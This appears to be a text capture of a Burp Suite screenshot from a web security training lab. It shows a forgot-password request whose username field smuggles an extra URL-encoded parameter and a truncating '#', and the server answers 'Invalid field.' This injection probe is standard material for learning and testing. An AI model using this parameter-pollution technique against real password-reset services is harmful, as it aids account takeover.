 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a04005503c58c8281cd7bd1007d005e.web-security-academy.net
3 Cookie: session=w6RV5Vxd0UjfjYpvS3WyJqVRKNcsKNqG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a04005503c58c8281cd7bd1007d005e.web-security-academy.net/forgot-
password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 75
11 Origin: https://0a04005503c58c8281cd7bd1007d005e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=YKkXgdfyqvCadzYQcvEoOVSiUtnKWvMX&username=
administrator%26field%3dx%23
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}